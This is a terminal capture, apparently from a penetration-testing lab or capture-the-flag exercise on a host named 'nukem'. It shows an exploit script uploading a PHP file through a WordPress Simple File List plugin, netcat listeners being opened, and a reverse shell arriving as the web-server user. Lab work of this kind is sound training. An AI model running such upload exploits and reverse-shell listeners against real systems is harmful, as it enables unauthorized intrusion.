 ┌──(kali㉿kali)-[~/Nukem]
└─$ python3 48979.py http://192.168.196.105
[ ] File 1302.png generated with password: 1c9fc1e80e3a07ef9449f52ea2f4a360
[ ] File uploaded at http://192.168.196.105/wp-content/uploads/simple-file-list/1302.png
[ ] File moved to http://192.168.196.105/wp-content/uploads/simple-file-list/1302.php
[+] Exploit seem to work.
[*] Confirmning ...
┌──(kali㉿kali)-[~/Nukem]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
┌──(kali㉿kali)-[~/Nukem]
└─$ rlwrap nc -lvnp 2222
listening on [any] 2222 ...
┌──(kali㉿kali)-[~/Nukem]
└─$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.196.105] 34850
Linux nukem 5.8.9-arch2-1 #1 SMP PREEMPT Sun, 13 Sep 2020 23:44:55 +0000 x86_64 GNU/Linux
 15:07:30 up  2:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(http) gid=33(http) groups=33(http)
sh: cannot set terminal process group (351): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.0$